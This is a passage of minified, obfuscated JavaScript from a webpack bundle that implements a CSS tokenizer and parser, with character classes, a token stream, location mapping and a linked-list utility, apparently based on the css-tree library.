this[t(1732)](this[t(589)]())}},s={parse(){const t=a2A;return this[t(1732)](this[t(2351)]())}},a={parse:r.T},c={parse(){const t=a2A;return this[t(1732)](this[t(2326)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2A,e=this[t(406)]();this[t(2659)]();t:for(;!this[t(1023)];){switch(this[t(580)]){case r.Vy:e[t(3464)](this[t(2351)]());break;case r.Qf:e[t(3464)](this[t(724)]());break;case r.A9:e[t(3464)](this[t(1207)]());break;case r.no:break t;default:this[t(2358)](t(2528))}this[t(2659)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2A;switch(this[e(580)]){case r.Vw:return this[e(1353)]();case r.A9:return this[e(1207)]();case r.AJ:return this[e(465)](this[e(357)],t[e(3226)]);case r.hk:return this[e(1837)](this[e(357)],t[e(3226)]);case r.Qf:return this[e(724)]();case r.fg:return this[e(362)]();case r.Ne:return this[e(3134)]();case r.wN:return this[e(2609)]();case r.zt:return this[e(755)](this[e(1929)],this[e(264)],e(373))?this[e(1352)]():this[e(2173)](this[e(357)],t[e(3226)]);case r.s0:return this[e(1352)]();case r.Vy:return this[e(1308)](this[e(1929)],l)&&this[e(1308)](this[e(1929)]+1,s)?this[e(2242)]():this[e(2351)]();case r._i:{const t=this[e(3302)](this[e(1929)]);if(t===c||t===i||t===s||t===a)return this[e(1207)]();t===o&&this[e(2358)](e(1915),this[e(1929)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2A;null!==e[n(3674)]&&n(2319)!==e[n(3674)][n(240)]&&null!==t&&n(2319)!==t[n(240)]&&e[n(3464)]({type:n(2319),loc:null,name:" "})},getNode:function(){const t=a2A;switch(this[t(580)]){case r.hk:return this[t(769)]();case r.Vw:return this[t(332)]();case r.Qx:return this[t(981)](1)===r.Qx?this[t(391)]():this[t(622)]();case r.Vy:return this[t(1723)]();case r.wN:case r.Ne:return this[t(3134)]();case r.fg:46===this[t(3302)](this[t(1929)])&&this[t(2358)](t(1911),this[t(1929)]+1);break;case r._i:switch(this[t(3302)](this[t(1929)])){case 43:case 62:case 126:case 47:return this[t(2319)]();case 46:return this[t(212)]();case 42:case 124:return this[t(1723)]();case 35:return this[t(332)]();case 38:return this[t(1957)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2A;return null!==t&&e(1207)===t[e(240)]&&("-"===t[e(747)][t[e(747)][e(1930)]-1]||"+"===t[e(747)][t[e(747)][e(1930)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2A;s(t)&&(t[n(747)]=" "+t[n(747)]),s(e[n(3674)])&&(e[n(3674)][n(747)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2A,n=t[e(2968)],r=n[e(1930)],s=n[e(1930)]>0?(0,i.vr)(n[e(3302)](0)):0,a=(0,o.N)(t[e(1964)],r),c=(0,o.N)(t[e(1862)],r);let l=t[e(3537)],u=t[e(3848)];for(let t=s;t<r;t++){const o=n[e(3302)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3302)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1964)]=a,t[e(1862)]=c,t[e(497)]=!0}class a{constructor(t,e,n,r){const o=a2A;this[o(1849)](t,e,n,r),this[o(1964)]=null,this[o(1862)]=null}[r(1849)](t="",e=0,n=1,o=1){const i=r;this[i(2968)]=t,this[i(894)]=e,this[i(3537)]=n,this[i(3848)]=o,this[i(497)]=!1}[r(1622)](t,e){const n=r;return this[n(497)]||s(this),{source:e,offset:this[n(894)]+t,line:this[n(1964)][t],column:this[n(1862)][t]}}[r(851)](t,e,n){const o=r;return this[o(497)]||s(this),{source:n,start:{offset:this[o(894)]+t,line:this[o(1964)][t],column:this[o(1862)][t]},end:{offset:this[o(894)]+e,line:this[o(1964)][e],column:this[o(1862)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2A(1849)](t,e)}[r(3703)](){const t=r;this[t(1023)]=!1,this[t(327)]=-1,this[t(580)]=0,this[t(1929)]=this[t(2117)],this[t(264)]=this[t(2117)]}[r(1849)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(1930)],s=(0,o.N)(this[n(1322)],t[n(1930)]+1),c=(0,o.N)(this[n(2501)],t[n(1930)]+1);let h=0,f=-1,m=0,p=t[n(1930)];this[n(1322)]=null,this[n(2501)]=null,c[n(477)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2968)]=t,this[n(2117)]=-1===f?0:f,this[n(1697)]=h,this[n(1322)]=s,this[n(2501)]=c,this[n(3703)](),this[n(2650)]()}[r(981)](t){const e=r;return(t+=this[e(327)])<this[e(1697)]?this[e(1322)][t]>>l:a.LT}[r(1406)](t){const e=r;for(let n=this[e(327)];n<this[e(1697)];n++){const r=this[e(1322)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3718)](t){const e=r;return(t+=this[e(327)])<this[e(1697)]?this[e(1322)][t-1]&c:this[e(2968)][e(1930)]}[r(2428)](t){const e=r;for(let n=this[e(327)];n<this[e(1697)];n++){const r=this[e(1322)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(327)]}return a.LT}[r(3477)](t,e){const n=r;return(t+=this[n(327)])<this[n(1697)]&&(0,i.s0)(this[n(2968)],this[n(1322)][t-1]&c,this[n(1322)][t]&c,e)}[r(3543)](t){const e=r;return t===this[e(327)]?this[e(1929)]:t>0?t<this[e(1697)]?this[e(1322)][t-1]&c:this[e(1322)][this[e(1697)]]&c:this[e(2117)]}[r(2398)](t){const e=r;return this[e(2968)][e(3396)](t,this[e(1929)])}[r(2511)](t){const e=r;return this[e(2501)][this[e(327)]]<t}[r(708)](t,e){const n=r;return e?this[n(981)](e)===a._i&&this[n(2968)][n(3302)](this[n(3718)](e))===t:this[n(580)]===a._i&&this[n(2968)][n(3302)](this[n(1929)])===t}[r(2545)](t){const e=r;let n=this[e(327)]+t;n<this[e(1697)]?(this[e(327)]=n,this[e(1929)]=this[e(1322)][n-1]&c,n=this[e(1322)][n],this[e(580)]=n>>l,this[e(264)]=n&c):(this[e(327)]=this[e(1697)],this[e(2650)]())}[r(2650)](){const t=r;let e=this[t(327)]+1;e<this[t(1697)]?(this[t(327)]=e,this[t(1929)]=this[t(264)],e=this[t(1322)][e],this[t(580)]=e>>l,this[t(264)]=e&c):(this[t(1023)]=!0,this[t(327)]=this[t(1697)],this[t(580)]=a.LT,this[t(1929)]=this[t(264)]=this[t(2968)][t(1930)])}[r(2659)](){const t=r;for(;this[t(580)]===a.M$||this[t(580)]===a.Mw;)this[t(2650)]()}[r(395)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(1697)]&&(i=this[n(2501)][o],!(i<t));o++)switch(s=o>0?this[n(1322)][o-1]&c:this[n(2117)],e(this[n(2968)][n(3302)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1322)][o]>>l)&&(o=i)}this[n(2545)](o-this[n(327)])}[r(2931)](t){const e=r;for(let n=0,r=this[e(2117)];n<this[e(1697)];n++){const o=r,i=this[e(1322)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1551)](){const t=r,e=new Array(this[t(1697)]);return this[t(2931)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2968)][a(3396)](r,o),balance:this[a(2501)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2A;return null===t||t[n(1930)]<e?new Uint32Array(Math[n(1518)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Eo:()=>l,GI:()=>x,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(1930)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((A=t)>=0&&A<=8||11===A||A>=14&&A<=31||127===A)&&v||t||128;var A;function x(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2A;function s(e){return e<u?t[a2A(3302)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2A,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1504))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(1930)];f++){const e=t[n(3302)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(1930)]?void(f<t[n(1930)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2A;for(e||(e=s(f++)),d=r.Qf;f<t[n(1930)];f++){const a=t[n(3302)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(1930)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(1930)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3302)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3785)]("*/",f+2),f=-1===f?t[n(1930)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});const o=[r(3188),r(1733),r(518),r(1116),r(2476),r(3389),r(2496),r(482),r(3158),r(266),r(3498),r(428),r(3045),r(2102),r(1872),r(3055),r(422),r(2488),r(116),r(1729),r(2323),r(1072),r(350),r(889),r(1470),r(1063)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>A,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>x,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,A=18,x=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2A;return e<t[n(1930)]?t[n(3302)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2A(3302)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2A;if(n-e!==o[i(1930)])return!1;if(e<0||n>t[i(1930)])return!1;for(let s=e;s<n;s++){const n=o[i(3302)](s-e);let a=t[i(3302)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2A;for(;e>=0&&(0,r.i0)(t[n(3302)](e));e--);return e+1}function l(t,e){const n=a2A;for(;e<t[n(1930)]&&(0,r.i0)(t[n(3302)](e));e++);return e}function u(t,e){const n=a2A;for(;e<t[n(1930)]&&(0,r.yp)(t[n(3302)](e));e++);return e}function d(t,e){const n=a2A;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2007)](t[n(1930)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2A;for(;e<t[n(1930)];e++){const i=t[n(3302)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2A;let o=t[n(3302)](e);if(43!==o&&45!==o||(o=t[n(3302)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3302)](e)),46===o&&(0,r.yp)(t[n(3302)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3302)](e+1),45!==o&&43!==o||(i=1,o=t[n(3302)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2A;for(;e<t[n(1930)];e++){const i=t[n(3302)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2A;if(1===t[e(1930)]&&!(0,r.tB)(t[e(3302)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(546)](n)}},426:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{B:()=>i});let o=null;class i{static[r(2452)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2885)]=null,this[t(1232)]=null,this[t(2016)]=null}[r(2452)](t){return i[r(2452)](t)}[r(2155)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2016)],i[n(2030)]=t,i[n(2650)]=e,i[n(2016)]=this[n(2016)]):i={prev:t,next:e,cursor:this[n(2016)]},this[n(2016)]=i,i}[r(2754)](){const t=r,{cursor:e}=this;this[t(2016)]=e[t(2016)],e[t(2030)]=null,e[t(2650)]=null,e[t(2016)]=o,o=e}[r(1125)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2030)]===t&&(s[i(2030)]=e),s[i(2650)]===n&&(s[i(2650)]=o),s=s[i(2016)]}*[Symbol[r(1211)]](){const t=r;for(let e=this[t(2885)];null!==e;e=e[t(2650)])yield e[t(3356)]}get[r(1016)](){const t=r;let e=0;for(let n=this[t(2885)];null!==n;n=n[t(2650)])e++;return e}get[r(1707)](){return null===this[r(2885)]}get[r(3758)](){const t=r;return this[t(2885)]&&this[t(2885)][t(3356)]}get[r(3674)](){const t=r;return this[t(1232)]&&this[t(1232)][t(3356)]}[r(3677)](t){const e=r;let n=null;this[e(2885)]=null;for(let r of t){const t=i[e(2452)](r);null!==n?n[e(2650)]=t:this[e(2885)]=t,t[e(2030)]=n,n=t}return this[e(1232)]=n,this}[r(3328)](){return[...this]}[r(664)](){return[...this]}[r(118)](t,e=this){const n=r,o=this[n(2155)](null,this[n(2885)]);for(;null!==o[n(2650)];){const r=o[n(2650)];o[n(2650)]=r[n(2650)],t[n(2989)](e,r[n(3356)],r,this)}this[n(2754)]()}[r(645)](t,e=this){const n=r,o=this[n(2155)](this[n(1232)],null);for(;null!==o[n(2030)];){const r=o[n(2030)];o[n(2030)]=r[n(2030)],t[n(2989)](e,r[n(3356)],r,this)}this[n(2754)]()}[r(2371)](t,e,n=this){const o=r;let i,s=this[o(2155)](null,this[o(2885)]),a=e;for(;null!==s[o(2650)];)i=s[o(2650)],s[o(2650)]=i[o(2650)],a=t[o(2989)](n,a,i[o(3356)],i,this);return this[o(2754)](),a}[r(2756)](t,e,n=this){const o=r;let i,s=this[o(2155)](this[o(1232)],null),a=e;for(;null!==s[o(2030)];)i=s[o(2030)],s[o(2030)]=i[o(2030)],a=t[o(2989)](n,a,i[o(3356)],i,this);return this[o(2754)](),a}[r(3429)](t,e=this){const n=r;for(let r=this[n(2885)];null!==r;r=r[n(2650)])if(t[n(2989)](e,r[n(3356)],r,this))return!0;return!1}[r(1655)](t,e=this){const n=r,o=new i;for(let r=this[n(2885)];null!==r;r=r[n(2650)])o[n(1713)](t[n(2989)](e,r[n(3356)],r,this));return o}[r(3221)](t,e=this){const n=r,o=new i;for(let r=this[n(2885)];null!==r;r=r[n(2650)])t[n(2989)](e,r[n(3356)],r,this)&&o[n(1713)](r[n(3356)]);return o}[r(408)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2155)](null,t);for(;null!==i[o(2650)];){const t=i[o(2650)];if(i[o(2650)]=t[o(2650)],e[o(2989)](n,t[o(3356)],t,this))break}this[o(2754)]()}[r(3660)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2155)](t,null);for(;null!==i[o(2030)];){const t=i[o(2030)];if(i[o(2030)]=t[o(2030)],e[o(2989)](n,t[o(3356)],t,this))break}this[o(2754)]()}[r(450)](){const t=r;this[t(2885)]=null,this[t(1232)]=null}[r(1608)](){const t=r,e=new i;for(let n of this)e[t(1713)](n);return e}[r(623)](t){const e=r;return this[e(1125)](null,t,this[e(2885)],t),null!==this[e(2885)]?(this[e(2885)][e(2030)]=t,t[e(2650)]=this[e(2885)]):this[e(1232)]=t,this[e(2885)]=t,this}[r(2183)](t){const e=r;return this[e(623)](i[e(2452)](t))}[r(2940)](t){return this[r(2714)](t)}[r(1713)](t){const e=r;return this[e(2714)](i[e(2452)](t))}[r(2714)](t,e=null){const n=r;if(null!==e)if(this[n(1125)](e[n(2030)],t,e,t),null===e[n(2030)]){if(this[n(2885)]!==e)throw new Error(n(306));this[n(2885)]=t,e[n(2030)]=t,t[n(2650)]=e,this[n(1125)](null,t)}else e[n(2030)][n(2650)]=t,t[n(2030)]=e[n(2030)],e[n(2030)]=t,t[n(2650)]=e;else this[n(1125)](this[n(1232)],t,null,t),null!==this[n(1232)]?(this[n(1232)][n(2650)]=t,t[n(2030)]=this[n(1232)]):this[n(2885)]=t,this[n(1232)]=t;return this}[r(854)](t,e){const n=r;return this[n(2714)](i[n(2452)](t),e)}[r(2904)](t){const e=r;if(this[e(1125)](t,t[e(2030)],t,t[e(2650)]),null!==t[e(2030)])t[e(2030)][e(2650)]=t[e(2650)];else{if(this[e(2885)]!==t)throw new Error(e(2984));this[e(2885)]=t[e(2650)]}if(null!==t[e(2650)])t[e(2650)][e(2030)]=t[e(2030)];else{if(this[e(1232)]!==t)throw new Error(e(2984));this[e(1232)]=t[e(2030)]}return t[e(2030)]=null,t[e(2650)]=null,t}[r(3464)](t){const e=r;this[e(2714)](i[e(2452)](t))}[r(1553)](){const t=r;return null!==this[t(1232)]?this[t(2904)](this[t(1232)]):null}[r(1415)](t){const e=r;this[e(623)](i[e(2452)](t))}[r(2086)](){const t=r;return null!==this[t(2885)]?this[t(2904)](this[t(2885)]):null}[r(2793)](t){const e=r;return this[e(307)](t,this[e(2885)])}[r(3048)](t){return this[r(307)](t)}[r(307)](t,e){const n=r;return null===t[n(2885)]||(null!=e?(this[n(1125)](e[n(2030)],t[n(1232)],e,t[n(2885)]),null!==e[n(2030)]?(e[n(2030)][n(2650)]=t[n(2885)],t[n(2885)][n(2030)]=e[n(2030)]):this[n(2885)]=t[n(2885)],e[n(2030)]=t[n(1232)],t[n(1232)][n(2650)]=e):(this[n(1125)](this[n(1232)],t[n(1232)],null,t[n(2885)]),null!==this[n(1232)]?(this[n(1232)][n(2650)]=t[n(2885)],t[n(2885)][n(2030)]=this[n(1232)]):this[n(2885)]=t[n(2885)],this[n(1232)]=t[n(1232)]),t[n(2885)]=null,t[n(1232)]=null),this}[r(3514)](t,e){const n=r;n(2885)in e?this[n(307)](e,t):this[n(2714)](e,t),this[n(2904)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2A,r=Object[n(2297)](SyntaxError[n(3528)]),o=new Error;return Object[n(1113)](r,{name:t,message:e,get stack(){const r=n;return(o[r(343)]||"")[r(3514)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2A;if(r[e(298)](t))return r[e(1724)](t);const n=t[e(3354)]();let o=r[e(1724)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2198)]({basename:n[e(3024)](r[e(1930)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(777)](t,o),o},a=function(t){const e=a2A;if(o[e(298)](t))return o[e(1724)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(1930)]);if(!i&&(n=n[e(3354)](),o[e(298)](n))){const r=o[e(1724)](n);return o[e(777)](t,r),r}const s=i?"":l(n,r[e(1930)]),a=n[e(3024)](0,r[e(1930)]+s[e(1930)]),u=Object[e(2198)]({basename:n[e(3024)](a[e(1930)]),name:n[e(3024)](r[e(1930)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(777)](t,u),u};function c(t,e){const n=a2A;return e=e||0,t[n(1930)]-e>=2&&t[n(3302)](e)===i&&t[n(3302)](e+1)===i}function l(t,e){const n=a2A;if(e=e||0,t[n(1930)]-e>=3&&t[n(3302)](e)===i&&t[n(3302)](e+1)!==i){const r=t[n(3785)]("-",e+2);if(-1!==r)return t[n(3396)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2A,n=t[e(1930)],a=t[e(3302)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3302)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3302)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3024)](i+1));break}if(s=t[e(3302)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3396)](n+1,o))}else 13===s&&10===t[e(3302)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2A,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(1930)];e++){const i=t[n(3302)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3729)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2424)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2424)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2A,n=t[e(1930)];let o=4,s=t[e(3302)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3302)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3302)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3302)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3024)](c+1));break}if(o=t[e(3302)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3396)](n+1,o))}else 13===o&&10===t[e(3302)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2A;let n="",u=!1;for(let d=0;d<t[e(1930)];d++){const h=t[e(3302)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3729)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2424)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2424)](d),u=!1):n+="�"}return e(373)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3528)],i=function(){};function s(t){return r(938)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2A;n[i(240)]===e&&t[i(2989)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3810)],s=[];for(const t in i){if(!1===o[n(2989)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1021)](e)||(e=[e]);for(const t of e)null===t?r[n(2079)]=!0:n(427)==typeof t?r[n(240)]=n(1332):Array[n(1021)](t)&&(r[n(240)]=n(3814));r[n(240)]&&s[n(3464)](r)}return s[n(1930)]?{context:e[n(1750)],fields:s}:null}function l(t,e){const n=r,o=t[n(3009)][n(846)](),i=t[n(326)],s=n(427)==typeof i;return e&&o[n(2595)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2819)]];if(!n[l(2079)]||r)if(l(3814)===n[l(240)]){if(e?r[l(2756)](c,!1):r[l(2371)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function 